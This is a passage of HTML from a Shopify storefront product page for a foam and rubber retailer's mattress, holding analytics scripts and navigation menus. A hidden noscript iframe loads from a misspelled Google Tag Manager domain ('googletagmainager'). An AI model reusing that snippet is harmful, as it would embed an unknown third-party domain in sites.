        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2466971683,
      theme_id: 37877579811,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.actfoam.com.au/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.actfoam.com.au/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.actfoam.com.au/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2466971683,"isMerchantRequest":null,"themeId":37877579811,"themeCityHash":"988291290542070790","contentLanguage":"en","currency":"AUD","eventMetadataId":"af1c8acb-fa7e-4db2-855a-cf827a8f9443"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4615741472803,"requestId":"0aebee87-9121-4fdb-9301-6a7362dfa553-1769819160","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":32320004751395,"productId":4615741472803,"productGid":"gid:\/\/shopify\/Product\/4615741472803","name":"Balance Medium Mattress - Single 915mm Wide x 1880mm Long x 240mm Thick","price":"699.00","sku":"","brand":"ACT Foam \u0026 Rubber","variant":"Single 915mm Wide x 1880mm Long x 240mm Thick","category":"Mattresses","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":32320004751395,"productId":4615741472803,"productGid":"gid:\/\/shopify\/Product\/4615741472803","name":"Balance Medium Mattress - Single 915mm Wide x 1880mm Long x 240mm Thick","price":"699.00","sku":"","brand":"ACT Foam \u0026 Rubber","variant":"Single 915mm Wide x 1880mm Long x 240mm Thick","category":"Mattresses","nonInteraction":true,"remote":false,"referer":"https:\/\/www.actfoam.com.au\/products\/sleepx-balance-medium-mattress"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.actfoam.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2466971683"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="37877579811"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.actfoam.com.au/api/collect"
></script>
</head>
   <body>
      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmainager.com/ns.html?id=GTM-MJNV3ZD"
         height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
      <div class="__os"></div>
<nav class="block-mobile-nav">
  <div class="contain js-mobile-menu">
    <ul>
      
      	<li><a href="/collections/foam">Foam</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/foam/upholstery-foam">Upholstery foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/Foam-cut-to-size">Foam cut to size</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Lounge-sofas-&-day-beds">Lounges, sofas &amp; daybeds</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Dining-chairs-&-bench-seating">Dining chairs &amp; bench seating</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Commercial-Upholstery-Foam">Commercial  upholstery foam</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Outdoor-cushion-foam">Outdoor cushion foam</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Packaging-foam">Packaging foam</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Acoustic-Foam">Acoustic &amp; sound proofing foam</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Mattress-Topper">Mattress toppers  &amp; foam overlay</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/closed-cell-foam">Closed cell foam</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/closed-cell-foam/Polyethylene-foam">Polyethylene (pe)</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/closed-cell-foam/Ethylene-vinyl-acetate">Ethylene vinyl acetate (eva)</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/closed-cell-foam/Expanded-Polyethylene">Expanded polyethylene (epe)</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/filter-foam">Filter foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/foam-wedges-&-bolsters">Foam profiles</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/construction-and-plumbing-foam-pigs-and-cubes/Construction-and-Plumbing">Construction &amp; plumbing foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/trimming-foam">Trimming foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/Crumbed-Foam">Crumbed foam</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/rubber">Rubber</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/rubber/ute-&-van-rubber">Ute &amp; van rubber</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/sheet-&-strip-rubber">Sheet rubber</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber/Sheet-&-Strip-Rubber">Insertion rubber</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Specialised-Sheet-Rubber">Specialised rubber </a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/strip-rubber-1">Strip rubber</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber/Strip-Rubber-Per-Metre">Strip rubber by metre</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Strip-Rubber-Per-Roll">Strip rubber by roll</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/strip-rubber-1/Specialised-Strip-Rubber">Specialised strip rubber</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/pinchweld-&-seals">Pinchweld &amp; seals</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld">Pinchweld</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld-Sideseal">Pinchweld sideseal</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld-TopSeal">Pinchweld topseal</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/u-channel-mounting-rubber">Rubber u channel</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/rubber-mats">Rubber mats</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber-mats/Entrance-Mats">Entrance mats</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber-mats/Anti-Fatigue-Mat">Anti fatigue mats</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber-mats/Safety-Mats">Safety mats</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/pool-matting/Vynalite-Matting">Pool matting</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/gym-mats">Gym mats</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/equine-rubber">Equine rubber</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/rubber-seals-&-extrusions">Rubber seals &amp; extrusions</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/bailey-channels/Bailey-Channels">Bailey channels</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/P-Section">P sections</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber-seals-extrusions/L-Section">L sections</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Rubber-U-Channel">Rubber u channel</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/epdm-sponge-seals">Epdm sponge seals</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/self-adhesive-tapes">Self adhesive tapes</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/self-adhesive-rubber-and-foam-tapes/Neoprene-Self-Adhesive-Tape">Neoprene self adhesive tape</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/epdm-sponge-seals/EPDM-D-Section-Sponge-Seals">Epdm d section</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Other-Tapes">Other tapes</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/vehicle-rubber-accessories/Vehicle-Rubber-Accessories">Vehicle rubber accessories</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/vehicle-rubber-accessories/Tank-Straps">Tank straps</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Solid-Rubber-Blocks">Solid rubber blocks</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/vehicle-rubber-accessories/Wheel-Chocks">Wheel chocks</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/vehicle-rubber-accessories/Docking--Rubber">Docking  rubber</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/vehicle-rubber-accessories/Rubber-Blind-Grommets">Rubber blind grommets</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/mattresses">Mattresses </a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/sleepx">Sleepx</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/foam-mattresses">Foam mattresses</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/mattresses/single-foam-mattress">Single foam mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/king-single-foam-mattress">King single foam mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/double-foam-mattress">Double foam mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/queen-foam-mattress">Queen foam mattresses</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/foam-overlays">Foam overlays</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/memory-foam">Memory foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/camping-&-caravan-mattresses">Camping mattresses</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/mattresses/Swag-Mattress">Swag mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/Rooftop-Tent-Mattress">Rooftop tent mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/Foldable-Mattresses">Folding mattresses</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/Caravan-Mattresses">Caravan mattresses</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/Foldable-Mattresses">Folding mattresses</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/pet-beds">Pet beds</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/acoustics">Acoustics</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/acoustics/acoustic-foam">Acoustic foam</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/acoustics/Acoustic-Foam-Sheet">Acoustic foam sheets</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/acoustics/Acoustic-Foam-Cut-to-Size">Acoustic foam cut to size</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/acoustics/noise-barriers-&-absorbers">Noise absorbers</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/noise-barriers">Noise barriers</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/upholstery-supplies-marine">Upholstery supplies</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/upholstery-supplies-marine/upholstery-supplies">Upholstery supplies</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/hook-&-loop-tape">Hook &amp; loop tape</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/dacron-polyester-fibre">Dacron polyester fibre</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/dust-covers">Dust covers</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/springs-&-webbing">Springs &amp; webbing</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/adhesives-&-tapes">Adhesives </a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/spray-foam-adhesives/Aerosol-Cans">Aerosol cans</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/spray-foam-adhesives/Canister">Canister (22l)</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/carpets">Carpets</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/decktreads">Decktreads</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/polystyrene-insulation">Polystyrene &amp; insulation</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/polystyrene-insulation/expanded-polystyrene">Expanded polystyrene</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/polystyrene-insulation/extruded-polystyrene">Extruded polystyrene</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/polystyrene-insulation/thermal-insulation">Thermal insulation</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/automotive">Automotive &amp; marine</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/automotive/Canvas">Fabrics &amp; vinyls</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/pinchweld-&-seals">Pinchweld &amp; seals</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld">Pinchweld</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld-Sideseal">Pinchweld sideseal</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld-TopSeal">Pinchweld topseal</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/u-channel-mounting-rubber/Rubber-U-Channel">Rubber u channel</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/bailey-channels">Bailey channels</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/automotive/Flares">4wd flares</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/clips-fasteners/Clips-&-Fasteners">Clips &amp; fasteners</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/Carpets">Carpets</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/automotive/Headlining">Headlining</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
        
    		<li><a href="/account">My Account</a><i></i>
    			<ul>
    			
    				<li><a id="customer_login_link" href="/account/login" title="Login">Login</a></li>
    				<li><a id="customer_register_link" href="/account/register" title="Register">Register</a></li>
    				
    				<li><a href="/cart" title="Check Out">Check Out</a></li>
    			</ul>
    		</li>
    		
    		<li><a href="/pages/contact-us">Contact us</a></li>
    </ul>
    <div class="block-search">
    <form id="searchbox" class="" action="/search" method="get">
      <input type="hidden" name="type" value="product">
      <div class="input">
        <input type="search" id="search_query_top" name="q" value="" placeholder="Search ..." aria-label="Search ..." autocomplete="off" autofocus>
        <button type="submit"><span class="icon icon-search">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 43 43" xml:space="preserve">
          <path fill="#121010" d="M42.5,39.8L29.9,27.3c2.3-2.9,3.7-6.5,3.7-10.4C33.7,7.5,26.1,0,16.8,0S0,7.5,0,16.8s7.5,16.8,16.8,16.8
            c4,0,7.6-1.4,10.4-3.7l12.5,12.5c0.4,0.4,0.8,0.5,1.3,0.5s1-0.2,1.3-0.5C43.2,41.7,43.2,40.6,42.5,39.8z M16.8,29.9
            C9.6,29.9,3.7,24,3.7,16.8S9.6,3.7,16.8,3.7s13.1,5.9,13.1,13.1c0,3-1,5.7-2.7,7.9c-0.7,1-1.6,1.8-2.6,2.6
            C22.5,28.9,19.8,29.9,16.8,29.9z"/>
          </svg>
        </span></button>
      </div>
    </form>
    <button type="button"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/search.svg?v=4456667625233613981554199120" alt="search" class="icon"></button>
</div>

  </div>
</nav>
<div class="block-wrapper">
<div class="block-ui">
   <header class="block-header">
      <div class="container">
        <div class="icon-menu js-menu">
          <div><span></span>
          <span></span>
          <span></span></div>
        </div>
        <div class="logo">
          <a href="/">
            <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/logo.png?v=172460104598807524791554199118" alt="logo">
          </a>
          <span></span>
        </div>
        <div class="head d-flex justify-content-end">
          <div class="right-block">
            
            <a href="tel:02 6239 2052" class="phone"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/mobile.svg?v=117381016374017721501554199118" alt="mobile" class="icon">02 6239 2052</a>
          </div>
        </div>
        <div class="navigation d-flex justify-content-end">
            <nav>
              


<ul class="d-flex">
	
  	<li class="dropdown "><a href="/collections/foam" title="Foam"  class="js-megamenu-toggle">


Foam</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/foam/upholstery-foam" data-navb="menu-1">
								 Upholstery Foam</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/Foam-cut-to-size" data-navb="menu-2">
								 Foam Cut To Size</a>
								<section data-navs="menu-2" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Lounge-sofas-&-day-beds">Lounges, Sofas &amp; Daybeds </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Dining-chairs-&-bench-seating">Dining Chairs &amp; Bench Seating </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Commercial-Upholstery-Foam">Commercial  Upholstery Foam </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Outdoor-cushion-foam">Outdoor Cushion Foam </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Packaging-foam">Packaging Foam </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Acoustic-Foam">Acoustic &amp; Sound Proofing Foam </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Mattress-Topper">Mattress Toppers  &amp; Foam Overlay </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/closed-cell-foam" data-navb="menu-3">
								 Closed Cell Foam</a>
								<section data-navs="menu-3" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/closed-cell-foam/Polyethylene-foam">Polyethylene (PE) </a>

														
													</li>
												
													<li>
														
														<a href="/collections/closed-cell-foam/Ethylene-vinyl-acetate">Ethylene Vinyl Acetate (EVA) </a>

														
													</li>
												
													<li>
														
														<a href="/collections/closed-cell-foam/Expanded-Polyethylene">Expanded Polyethylene (EPE) </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/filter-foam" data-navb="menu-4">
								 Filter Foam</a>
								<section data-navs="menu-4" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/foam-wedges-&-bolsters" data-navb="menu-5">
								 Foam Profiles</a>
								<section data-navs="menu-5" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/construction-and-plumbing-foam-pigs-and-cubes/Construction-and-Plumbing" data-navb="menu-6">
								 Construction &amp; Plumbing Foam</a>
								<section data-navs="menu-6" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/trimming-foam" data-navb="menu-7">
								 Trimming Foam</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/Crumbed-Foam" data-navb="menu-8">
								 Crumbed Foam</a>
								<section data-navs="menu-8" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/rubber" title="Rubber"  class="js-megamenu-toggle">


Rubber</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/rubber/ute-&-van-rubber" data-navb="menu-1">
								 Ute &amp; Van Rubber</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/sheet-&-strip-rubber" data-navb="menu-2">
								 Sheet Rubber</a>
								<section data-navs="menu-2" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber/Sheet-&-Strip-Rubber">Insertion Rubber </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Specialised-Sheet-Rubber">Specialised Rubber  </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/strip-rubber-1" data-navb="menu-3">
								 Strip Rubber</a>
								<section data-navs="menu-3" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber/Strip-Rubber-Per-Metre">Strip Rubber By Metre </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Strip-Rubber-Per-Roll">Strip Rubber By Roll </a>

														
													</li>
												
													<li>
														
														<a href="/collections/strip-rubber-1/Specialised-Strip-Rubber">Specialised Strip Rubber </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/pinchweld-&-seals" data-navb="menu-4">
								 Pinchweld &amp; Seals</a>
								<section data-navs="menu-4" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld">Pinchweld </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld-Sideseal">Pinchweld Sideseal </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld-TopSeal">Pinchweld TopSeal </a>

														
													</li>
												
													<li>
														
														<a href="/collections/u-channel-mounting-rubber">Rubber U Channel </a>

														
													</li>
												
											</ul>
										</nav>
										

										
